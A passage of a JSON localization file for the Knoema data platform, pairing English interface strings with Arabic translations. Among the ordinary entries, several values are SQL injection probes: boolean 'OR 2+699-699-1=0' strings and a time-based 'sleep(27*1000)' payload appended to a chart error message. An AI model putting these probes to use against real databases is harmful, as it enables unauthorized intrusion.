بياناتك.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"لصق من الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Short name","Translation":"الاسم المُختصر","IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"يتعذر تقسيم العنصر النائب الحالي عموديًا حيث إن عرضه أقل من الحد الأدنى للعتبة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"إعادة التعيين","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"لم يتم العثور على نتائج لعوامل التصفية المُطبقة. يُرجى تغيير عامل التصفية الخاص بك.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to Time dimension to use {gadgetType}","Translation":"يُرجى إضافة عضو واحد على الأقل للبُعد الزمني لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Add Calculation","Translation":"إضافة عملية حسابية","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"تصورات","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" تنشيط الآن","IsDisabled":false},{"Scope":"~/Themes/@mauritania/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":"1","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"تم التحقق من البريد الإلكتروني بنجاح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":"فقاعة","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has failed.","Translation":"لقد فشل التحقق.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"استخدم التنبيه المجاني للبيانات","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"مجموعة البيانات","IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"يوضح دليلنا السريع الخطوات الأساسية لاستخدام أدوات الضبط في تقارير لوحة البيانات.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the reason for rejecting the location.","Translation":"يُرجى تحديد السبب لرفض الموقع.","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"البقاء على اليسار","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"إلى السلاسل","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"رأس الصف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Rows","Translation":"إلى الصفوف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"لون الخط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"لقد قمت بفلترة قائمة المستخدمين.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Manager","Translation":"المدير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"تحرير الوصف","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"إضافة مجموعة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"لا","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Log scale","Translation":"مقياس السجل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/regression-info-layout.htm","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Showing results for","Translation":"إظهار النتائج لصالح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":"شجرة خريطة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View as Table","Translation":"عرض كجدول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Dark","Translation":"داكن","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"تجميع علامات التحديد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"يُرجى تعديل اختيارك لتطبيق الفرز. يمكن تطبيق الفرز فقط إذا كان هناك بُعد واحد بالضبط موجود في","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Metadata Field","Translation":"حقل البيانات الوصفية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"لصق","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":"قائمة الاشتراكات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"استخدم شريط الإجراءات لتصدير مجموعة المرئيات وحفظها.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Y axis","Translation":"[x]محور الصاد","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":"المجموع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"إعدادات الأعمدة غير صحيح. الرجاء التحقق من ذلك.","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":"إظهار الأسهم","IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"عدد تفضيلات الصفحة","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Change dataset","Translation":"تغيير مجموعة البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"إشراقة الشمس المفاجئة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"فتح","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"في انتظار التحقق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Find Similar","Translation":"البحث عن مشابه\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit Content Roles","Translation":"تعديل أدوار المحتوى","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"مستقل","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"يخضع للتحكم بواسطة الصفحة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"تحديد مجموعة البيانات","IsDisabled":false},{"Scope":"~/tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"تخصيص","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Gender Equality Index","Translation":"مؤشر المساواة بين الجنسين","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"ضبط النص","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"العمود هو الحقل المطلوب","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"أقل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":"فتح الروابط في","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"شخصي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"يتطلب التسجيل لتصدير مجموعة المرئيات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"استبدال النص الخالي بما يلي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"المفضلات","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"معرفة المزيد","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"للتمتع بوصول غير محدود لمحتوى تنبيه البيانات ، اشترك في \\u003ca\\u003e Knoema Professional \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of page views","Translation":"عدد مشاهدات الصفحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" the members of this dimension.","Translation":"أعضاء هذا البُعد.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary axis","Translation":"المحور الأساسي","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"جميع المناطق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":"إعادة التعيين","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":"نحيف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":"You have successfuly created portal","Translation":"لقد نجحت في إنشاء بوابة","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"تثبيت السلسلة الزمنية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"خصائص الحاشية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":"تعبئة خالصة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"This dataset is already added. Please select another dataset.","Translation":"مجموعة البيانات هذه مضافة بالفعل. يُرجى تحديد مجموهعة بيانات أخرى.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"أفضل النتائج","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"عنصر","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":"التاريخ:","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Processing","Translation":"مُعالجة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية الفقاعية","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"وظيفيتك","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"مسجل","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Custom Maps","Translation":"خرائط مخصصة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":"الاسم غير صحيح. يُرجى عدم استخدام حقول موجودة.","IsDisabled":false},{"Scope":"~/Themes/@somalia/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Configure filter","Translation":"تكوين عامل التصفية","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Next update February 2020","Translation":"التحديث القادم فبراير 2020","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"مستخدم","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"اتبع مجموعة البيانات هذه","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":" سيتم تصدير هؤلاء المستخدمين فقط.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"الاسم:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"الاشتراك","IsDisabled":false},{"Scope":"~/Themes/@togo/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"لتصدير جميع المستخدمين ، أزل الفلتر .","IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"العودة إلى البيانات\\n","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"ارتباط بمجموعة البيانات هذه","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"المظهر","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Departments","Translation":"الإدارات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية النصية","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"إزالة الإشارة المرجعية","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View page","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"70%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Background Color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Log scale","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Grid gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/Search/FactFinder.js","Text":"Got it!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Bottom Split","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set","Translation":"مجموعة","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Shrink is completed.","Translation":"اكتمال التقليص.","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Type","Translation":"النوع","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Download.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"Test mail has been sent, please check.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Date Range","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Time Series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"P","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm, ~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":"مخطط بياني دونات","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create group","Translation":"إنشاء مجموعة","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Would you like to receive new data and content updates related to your query","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Embed","Translation":"تضمين","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Details","Translation":"تفاصيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Swap axes","Translation":"تبادل المحاور","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and job title updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Background","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Pages.js","Text":"Search Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Saving","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Points","Translation":"إلى النقاط","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this page and will be e-mailed when it\\u0027s updated.","Translation":"أنت الآن تتابع هذه الصفحة وسيتم إرسالها بالبريد الإلكتروني عند تحديثها.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Upload","Translation":"تحميل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Table.","Translation":"جدول.","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Q","Translation":"Q","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"(base series)","Translation":"(السلسلة الأساسية)\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Bottom","Translation":"أسفل","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027||sleep(27*1000)*kkghmb||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@egypt/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Hashemite Kingdom of Jordan","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/warning.htm","Text":"Sorry, something is wrong.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully","Translation":"تمت إزالة التشفير الجغرافي بنجاح","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The item already exists","Translation":"العنصر موجود بالفعل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Maroon","Translation":"كستنائي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Layout options","Translation":"خيارات المخطط","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Hide chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Enter Charge Code","Translation":"رمز التكلفة:","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Range","Translation":"النطاق","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":" Timeseries Found.","Translation":"إيجاد سلسلة زمنية","IsDisabled":false},{"Scope":"~/Themes/@algeria/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"More Actions","Translation":"مزيد من 